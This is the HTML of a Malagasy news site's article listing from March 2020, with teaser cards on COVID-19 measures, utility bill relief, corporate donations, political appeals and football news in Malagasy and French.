				<span class="entry-img-info">
					<span class="flex-cat" style="background:#69ff14">
					<a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a>					
					</span>
					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="https://www.deliremadagascar.com/fiatrehana-ny-coronavirus-manatanteraka-ny-anjara-tandrifiny-ny-kaominina-ivato/" title="17 h 41 min" rel="bookmark"><time class="entry-date" datetime="2020-03-27T17:41:13+03:00">27 mars 2020</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="https://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
				</span>
				
								<span class="cat-angle" style="
			background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14) 100%); /* Opera 11.10+ */
			background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* W3C */
			">
			</span>
								
	</div><!--entry-img -->
</div><!-- img-frame -->


	<div class="boxed clearfix">	
			<header class="entry-header">
			
				<hr style="margin:0 0 20px">
				<h1 class="entry-title "><a href="https://www.deliremadagascar.com/fiatrehana-ny-coronavirus-manatanteraka-ny-anjara-tandrifiny-ny-kaominina-ivato/" title="Lien permanent vers FIATREHANA NY CORONAVIRUS: Manatanteraka ny anjara tandrifiny ny kaominina Ivato" rel="bookmark">FIATREHANA NY CORONAVIRUS: Manatanteraka ny anjara tandrifiny ny kaominina Ivato</a></h1>
				<hr />
		
								
							</header><!-- .entry-header -->
		
						<div class="entry-content">

				<p style="text-align: justify">Fifehezana ny valanaretina COVID 19. Nitety ny biraom-panjakana toy ny teny amin&rsquo;ny TPIC (Trésorerie Principale Intercommunale), ny “poste de la gendarmerie”, ny toeram-pitsaboana fototra (CSB) ary ireo biraom-pokontany rehetra eny Ivato, ny Ben&rsquo;ny tanàna Penjy Randrianarisoa sy ny sekretera jeneralin&rsquo;ny kaominina ny 26 martsa 2020. <a href="https://www.deliremadagascar.com/fiatrehana-ny-coronavirus-manatanteraka-ny-anjara-tandrifiny-ny-kaominina-ivato/#more-9310" class="more-link"><span class="label label-cat" style="background-color: #69ff14"> Continuer la lecture <span class="meta-nav">&rarr;</span></span></a></p>

							</div><!-- .entry-content -->
				</div><!-- .boxed -->
		
		
</article><!-- #post-9310 -->
									
					

<article rel="tooltip" data-html="true" data-title="<ul class='cat-tooltip'>
<li>Actus</li><li>Socio-eco</li></ul>
" data-placement="right" id="post-9305" class="pull-left box post-9305 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-socio-eco">

<div class="entry-img">
	<div class="img-frame " style="background-color:#69ff14">
		
		
			
				<a href="https://www.deliremadagascar.com/coronavirus-ambatovy-apporte-un-soutien-materiel-a-la-direction-regionale-de-la-sante-publique-atsinanana/" title="CORONAVIRUS : Ambatovy apporte un soutien matériel à la Direction Régionale de la Santé Publique Atsinanana"><img width="370" height="260"  class="attachment-loop size-loop wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2020/03/les-matelas-offerts-par-Ambatovy-370x260.jpg"></a>							
				
				
							
				<span class="entry-img-info">
					<span class="flex-cat" style="background:#69ff14">
					<a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a>					
					</span>
					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="https://www.deliremadagascar.com/coronavirus-ambatovy-apporte-un-soutien-materiel-a-la-direction-regionale-de-la-sante-publique-atsinanana/" title="2 h 47 min" rel="bookmark"><time class="entry-date" datetime="2020-03-26T02:47:44+03:00">26 mars 2020</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="https://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
				</span>
				
								<span class="cat-angle" style="
			background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14) 100%); /* Opera 11.10+ */
			background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* W3C */
			">
			</span>
								
	</div><!--entry-img -->
</div><!-- img-frame -->


	<div class="boxed clearfix">	
			<header class="entry-header">
			
				<hr style="margin:0 0 20px">
				<h1 class="entry-title "><a href="https://www.deliremadagascar.com/coronavirus-ambatovy-apporte-un-soutien-materiel-a-la-direction-regionale-de-la-sante-publique-atsinanana/" title="Lien permanent vers CORONAVIRUS : Ambatovy apporte un soutien matériel à la Direction Régionale de la Santé Publique Atsinanana" rel="bookmark">CORONAVIRUS : Ambatovy apporte un soutien matériel à la Direction Régionale de la Santé Publique Atsinanana</a></h1>
				<hr />
		
								
							</header><!-- .entry-header -->
		
						<div class="entry-content">

				<p style="text-align: justify"><span class="fontstyle0">Ambatovy a remis, ce mercredi 25 mars 2020, un lot de matériels médicaux, à la Direction Régionale de la Santé Publique Atsinanana, à Toamasina. </span> <a href="https://www.deliremadagascar.com/coronavirus-ambatovy-apporte-un-soutien-materiel-a-la-direction-regionale-de-la-sante-publique-atsinanana/#more-9305" class="more-link"><span class="label label-cat" style="background-color: #69ff14"> Continuer la lecture <span class="meta-nav">&rarr;</span></span></a></p>

							</div><!-- .entry-content -->
				</div><!-- .boxed -->
		
		
</article><!-- #post-9305 -->
									
					

<article rel="tooltip" data-html="true" data-title="<ul class='cat-tooltip'>
<li>Actus</li><li>Socio-eco</li></ul>
" data-placement="right" id="post-9297" class="pull-left box post-9297 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-socio-eco">

<div class="entry-img">
	<div class="img-frame " style="background-color:#69ff14">
		
		
			
				<a href="https://www.deliremadagascar.com/cybercafes-mangataka-ny-fampitsaharana-na-fanafoanana-ny-fandoavana-faktiora-volana-aprily/" title="CYBERCAFES: Mangataka ny fampitsaharana na fanafoanana ny fandoavana faktiora volana Aprily"><img width="370" height="260"  class="attachment-loop size-loop wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2020/03/CYBERCAFES-FAI-Fournisseur-d’Accès-Internet-370x260.jpg 370w, https://www.deliremadagascar.com/wp-content/uploads/2020/03/CYBERCAFES-FAI-Fournisseur-d’Accès-Internet-300x212.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2020/03/CYBERCAFES-FAI-Fournisseur-d’Accès-Internet-370x260.jpg"></a>							
				
				
							
				<span class="entry-img-info">
					<span class="flex-cat" style="background:#69ff14">
					<a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a>					
					</span>
					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="https://www.deliremadagascar.com/cybercafes-mangataka-ny-fampitsaharana-na-fanafoanana-ny-fandoavana-faktiora-volana-aprily/" title="19 h 03 min" rel="bookmark"><time class="entry-date" datetime="2020-03-25T19:03:06+03:00">25 mars 2020</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="https://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
				</span>
				
								<span class="cat-angle" style="
			background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14) 100%); /* Opera 11.10+ */
			background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* W3C */
			">
			</span>
								
	</div><!--entry-img -->
</div><!-- img-frame -->


	<div class="boxed clearfix">	
			<header class="entry-header">
			
				<hr style="margin:0 0 20px">
				<h1 class="entry-title "><a href="https://www.deliremadagascar.com/cybercafes-mangataka-ny-fampitsaharana-na-fanafoanana-ny-fandoavana-faktiora-volana-aprily/" title="Lien permanent vers CYBERCAFES: Mangataka ny fampitsaharana na fanafoanana ny fandoavana faktiora volana Aprily" rel="bookmark">CYBERCAFES: Mangataka ny fampitsaharana na fanafoanana ny fandoavana faktiora volana Aprily</a></h1>
				<hr />
		
								
							</header><!-- .entry-header -->
		
						<div class="entry-content">

				<p style="text-align: justify;">Miantso ny Prezidan’ny Repoblika hanao fanelanelanana amin’ny FAI (Fournisseur d’Accès Internet).  <a href="https://www.deliremadagascar.com/cybercafes-mangataka-ny-fampitsaharana-na-fanafoanana-ny-fandoavana-faktiora-volana-aprily/#more-9297" class="more-link"><span class="label label-cat" style="background-color: #69ff14"> Continuer la lecture <span class="meta-nav">&rarr;</span></span></a></p>

							</div><!-- .entry-content -->
				</div><!-- .boxed -->
		
		
</article><!-- #post-9297 -->
									
					

<article rel="tooltip" data-html="true" data-title="<ul class='cat-tooltip'>
<li>Actus</li><li>Socio-eco</li></ul>
" data-placement="right" id="post-9292" class="pull-left box post-9292 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-socio-eco">

<div class="entry-img">
	<div class="img-frame " style="background-color:#69ff14">
		
		
			
				<a href="https://www.deliremadagascar.com/jirama-zaraina-dimy-ka-hatraminny-folo-volana-ny-faktiora-aminity-volana-ity/" title="JIRAMA : Zaraina dimy ka hatramin’ny folo volana ny faktiora amin’ity volana ity"><img width="370" height="260"  class="attachment-loop size-loop wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2020/03/JIRAMA-370x260.jpg"></a>							
				
				
							
				<span class="entry-img-info">
					<span class="flex-cat" style="background:#69ff14">
					<a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a>					
					</span>
					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="https://www.deliremadagascar.com/jirama-zaraina-dimy-ka-hatraminny-folo-volana-ny-faktiora-aminity-volana-ity/" title="18 h 22 min" rel="bookmark"><time class="entry-date" datetime="2020-03-25T18:22:47+03:00">25 mars 2020</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="https://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
				</span>
				
								<span class="cat-angle" style="
			background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14) 100%); /* Opera 11.10+ */
			background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* W3C */
			">
			</span>
								
	</div><!--entry-img -->
</div><!-- img-frame -->


	<div class="boxed clearfix">	
			<header class="entry-header">
			
				<hr style="margin:0 0 20px">
				<h1 class="entry-title "><a href="https://www.deliremadagascar.com/jirama-zaraina-dimy-ka-hatraminny-folo-volana-ny-faktiora-aminity-volana-ity/" title="Lien permanent vers JIRAMA : Zaraina dimy ka hatramin’ny folo volana ny faktiora amin’ity volana ity" rel="bookmark">JIRAMA : Zaraina dimy ka hatramin’ny folo volana ny faktiora amin’ity volana ity</a></h1>
				<hr />
		
								
							</header><!-- .entry-header -->
		
						<div class="entry-content">

				<p style="text-align: justify;">Mitondra ny andraikiny ny JIRAMA amin’ny izao hamehana izao. Araka ny fanambarana nataon’ny Prezidàn’ny Repoblika, Rajoelina Andry omaly alina momba ny fandoavana ny faktioran’ny JIRAMA dia nanome fanazavana amin’ny fanatanterahana izany ny tomponandraikitry ity orinasam-panjakana ity. <a href="https://www.deliremadagascar.com/jirama-zaraina-dimy-ka-hatraminny-folo-volana-ny-faktiora-aminity-volana-ity/#more-9292" class="more-link"><span class="label label-cat" style="background-color: #69ff14"> Continuer la lecture <span class="meta-nav">&rarr;</span></span></a></p>

							</div><!-- .entry-content -->
				</div><!-- .boxed -->
		
		
</article><!-- #post-9292 -->
									
					

<article rel="tooltip" data-html="true" data-title="<ul class='cat-tooltip'>
<li>Actus</li><li>Socio-eco</li></ul>
" data-placement="right" id="post-9283" class="pull-left box post-9283 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-socio-eco">

<div class="entry-img">
	<div class="img-frame " style="background-color:#69ff14">
		
		
			
				<a href="https://www.deliremadagascar.com/hery-rajaonarimampianina-miantso-firaisankina/" title="HERY RAJAONARIMAMPIANINA : Miantso firaisankina"><img width="370" height="260"  class="attachment-loop size-loop wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2019/06/hery-rajaonarimampianina-370x260.jpg"></a>							
				
				
							
				<span class="entry-img-info">
					<span class="flex-cat" style="background:#69ff14">
					<a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a>					
					</span>
					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="https://www.deliremadagascar.com/hery-rajaonarimampianina-miantso-firaisankina/" title="4 h 27 min" rel="bookmark"><time class="entry-date" datetime="2020-03-23T04:27:45+03:00">23 mars 2020</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="https://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
				</span>
				
								<span class="cat-angle" style="
			background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14) 100%); /* Opera 11.10+ */
			background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* W3C */
			">
			</span>
								
	</div><!--entry-img -->
</div><!-- img-frame -->


	<div class="boxed clearfix">	
			<header class="entry-header">
			
				<hr style="margin:0 0 20px">
				<h1 class="entry-title "><a href="https://www.deliremadagascar.com/hery-rajaonarimampianina-miantso-firaisankina/" title="Lien permanent vers HERY RAJAONARIMAMPIANINA : Miantso firaisankina" rel="bookmark">HERY RAJAONARIMAMPIANINA : Miantso firaisankina</a></h1>
				<hr />
		
								
							</header><!-- .entry-header -->
		
						<div class="entry-content">

				<div class="wpb_row vc_row-fluid"></div>
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div>
<p style="text-align: justify;">« Tokana ny fahavalontsika dia ny aretina COVID-19 » . Miantso ny tsirairay handray andraikitra, hiray hina ny Prezidàn’ny Repoblika teo aloha, Hery Rajaonarimampianina satria miatrika fahavalo tokana sady iombonana dia ny aretina coronavirus.  <a href="https://www.deliremadagascar.com/hery-rajaonarimampianina-miantso-firaisankina/#more-9283" class="more-link"><span class="label label-cat" style="background-color: #69ff14"> Continuer la lecture <span class="meta-nav">&rarr;</span></span></a></p>

							</div><!-- .entry-content -->
				</div><!-- .boxed -->
		
		
</article><!-- #post-9283 -->
									
					

<article rel="tooltip" data-html="true" data-title="<ul class='cat-tooltip'>
<li>Actus</li><li>Socio-eco</li></ul>
" data-placement="right" id="post-9280" class="pull-left box post-9280 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-socio-eco">

<div class="entry-img">
	<div class="img-frame " style="background-color:#69ff14">
		
		
			
				<a href="https://www.deliremadagascar.com/ady-aminny-aretina-covid-19-tsy-azo-atao-ny-mivoaka-ny-trano/" title="ADY AMIN’NY ARETINA COVID-19 :  Tsy azo atao ny mivoaka ny trano"><img width="370" height="260"  class="attachment-loop size-loop wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2020/03/andry-rajoelina-370x260.jpg"></a>							
				
				
							
				<span class="entry-img-info">
					<span class="flex-cat" style="background:#69ff14">
					<a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a>					
					</span>
					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="https://www.deliremadagascar.com/ady-aminny-aretina-covid-19-tsy-azo-atao-ny-mivoaka-ny-trano/" title="4 h 04 min" rel="bookmark"><time class="entry-date" datetime="2020-03-23T04:04:16+03:00">23 mars 2020</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="https://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
				</span>
				
								<span class="cat-angle" style="
			background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14) 100%); /* Opera 11.10+ */
			background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* W3C */
			">
			</span>
								
	</div><!--entry-img -->
</div><!-- img-frame -->


	<div class="boxed clearfix">	
			<header class="entry-header">
			
				<hr style="margin:0 0 20px">
				<h1 class="entry-title "><a href="https://www.deliremadagascar.com/ady-aminny-aretina-covid-19-tsy-azo-atao-ny-mivoaka-ny-trano/" title="Lien permanent vers ADY AMIN’NY ARETINA COVID-19 :  Tsy azo atao ny mivoaka ny trano" rel="bookmark">ADY AMIN’NY ARETINA COVID-19 :  Tsy azo atao ny mivoaka ny trano</a></h1>
				<hr />
		
								
							</header><!-- .entry-header -->
		
						<div class="entry-content">

				<p style="text-align: justify;">Mandeha haingana tahaka ny TGV ny fivoaran’ny aretina COVID-19. Niampy sivy indray ny mitondra ny tsimok’aretina Coronavirus eto Madagasikara ary mpandeha fiaramanidina Air France AF 934 avy any Frantsa avokoa izy ireo  ny 17 Martsa sy 19 Martsa 2020. <a href="https://www.deliremadagascar.com/ady-aminny-aretina-covid-19-tsy-azo-atao-ny-mivoaka-ny-trano/#more-9280" class="more-link"><span class="label label-cat" style="background-color: #69ff14"> Continuer la lecture <span class="meta-nav">&rarr;</span></span></a></p>

							</div><!-- .entry-content -->
				</div><!-- .boxed -->
		
		
</article><!-- #post-9280 -->
									
					

<article rel="tooltip" data-html="true" data-title="<ul class='cat-tooltip'>
<li>Actus</li><li>Socio-eco</li></ul>
" data-placement="right" id="post-9277" class="pull-left box post-9277 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-socio-eco">

<div class="entry-img">
	<div class="img-frame " style="background-color:#69ff14">
		
		
			
				<a href="https://www.deliremadagascar.com/frequence-plus-tv-nametraka-fitokisana-taminny-startimes/" title="FRÉQUENCE PLUS TV: Nametraka fitokisana tamin&#039;ny Startimes"><img width="370" height="260"  class="attachment-loop size-loop wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2020/03/Fréquence-plus-TV-STARTIMES-2-370x260.jpg"></a>							
				
				
							
				<span class="entry-img-info">
					<span class="flex-cat" style="background:#69ff14">
					<a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a>					
					</span>
					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="https://www.deliremadagascar.com/frequence-plus-tv-nametraka-fitokisana-taminny-startimes/" title="1 h 24 min" rel="bookmark"><time class="entry-date" datetime="2020-03-23T01:24:20+03:00">23 mars 2020</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="https://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
				</span>
				
								<span class="cat-angle" style="
			background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14) 100%); /* Opera 11.10+ */
			background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* W3C */
			">
			</span>
								
	</div><!--entry-img -->
</div><!-- img-frame -->


	<div class="boxed clearfix">	
			<header class="entry-header">
			
				<hr style="margin:0 0 20px">
				<h1 class="entry-title "><a href="https://www.deliremadagascar.com/frequence-plus-tv-nametraka-fitokisana-taminny-startimes/" title="Lien permanent vers FRÉQUENCE PLUS TV: Nametraka fitokisana tamin&rsquo;ny Startimes" rel="bookmark">FRÉQUENCE PLUS TV: Nametraka fitokisana tamin&rsquo;ny Startimes</a></h1>
				<hr />
		
								
							</header><!-- .entry-header -->
		
						<div class="entry-content">

				<p style="text-align: justify;">Manome lanja ny fanabeazana sy ny kolontsaina any amin&rsquo;ny faritra. Tsikaritra fa manaraka ny fivoaran&rsquo;ny teknolojia ny haino vaky jery eto Madagasikara. <a href="https://www.deliremadagascar.com/frequence-plus-tv-nametraka-fitokisana-taminny-startimes/#more-9277" class="more-link"><span class="label label-cat" style="background-color: #69ff14"> Continuer la lecture <span class="meta-nav">&rarr;</span></span></a></p>

							</div><!-- .entry-content -->
				</div><!-- .boxed -->
		
		
</article><!-- #post-9277 -->
									
					

<article rel="tooltip" data-html="true" data-title="<ul class='cat-tooltip'>
<li>Actus</li><li>Sport</li></ul>
" data-placement="right" id="post-9274" class="pull-left box post-9274 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-sport">

<div class="entry-img">
	<div class="img-frame " style="background-color:#69ff14">
		
		
			
				<a href="https://www.deliremadagascar.com/orange-pro-league-hafindra-toerana-ny-lalao-tokony-atao-eny-vontovorona/" title="ORANGE PRO LEAGUE : Hafindra toerana ny lalao tokony atao eny Vontovorona"><img width="370" height="260"  class="attachment-loop size-loop wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2020/03/ORANGE-PRO-LEAGUE-370x260.jpg"></a>							
				
				
							
				<span class="entry-img-info">
					<span class="flex-cat" style="background:#69ff14">
					<a href="https://www.deliremadagascar.com/sport/">Sport</a>					
					</span>
					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="https://www.deliremadagascar.com/orange-pro-league-hafindra-toerana-ny-lalao-tokony-atao-eny-vontovorona/" title="2 h 14 min" rel="bookmark"><time class="entry-date" datetime="2020-03-19T02:14:15+03:00">19 mars 2020</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="https://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
				</span>
				
								<span class="cat-angle" style="
			background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14) 100%); /* Opera 11.10+ */
			background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* W3C */
			">
			</span>
								
	</div><!--entry-img -->
</div><!-- img-frame -->


	<div class="boxed clearfix">	
			<header class="entry-header">
			
				<hr style="margin:0 0 20px">
				<h1 class="entry-title "><a href="https://www.deliremadagascar.com/orange-pro-league-hafindra-toerana-ny-lalao-tokony-atao-eny-vontovorona/" title="Lien permanent vers ORANGE PRO LEAGUE : Hafindra toerana ny lalao tokony atao eny Vontovorona" rel="bookmark">ORANGE PRO LEAGUE : Hafindra toerana ny lalao tokony atao eny Vontovorona</a></h1>
				<hr />
		
								
							</header><!-- .entry-header -->
		
						<div class="entry-content">

				<p style="text-align: justify;">Efa manakaiky ny fifaranan’ny « Orange Pro League ». Mikarakara « soirée Awards » ho fankasitrahana ireo mpiara-miombon’antoka sy ny mpiantsehatra mivantana amin’ny lalao fifaninana « Orange Pro League » ny  « l’association des clubs de football élites de Madagascar» (CFEM).  <a href="https://www.deliremadagascar.com/orange-pro-league-hafindra-toerana-ny-lalao-tokony-atao-eny-vontovorona/#more-9274" class="more-link"><span class="label label-cat" style="background-color: #69ff14"> Continuer la lecture <span class="meta-nav">&rarr;</span></span></a></p>

							</div><!-- .entry-content -->
				</div><!-- .boxed -->
		
		
</article><!-- #post-9274 -->
									
					

<article rel="tooltip" data-html="true" data-title="<ul class='cat-tooltip'>
<li>Actus</li><li>Sport</li></ul>
" data-placement="right" id="post-9268" class="pull-left box post-9268 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-sport tag-basketball tag-dreamteam-sporting-club tag-dtsc">

<div class="entry-img">
	<div class="img-frame " style="background-color:#69ff14">
		
		
			
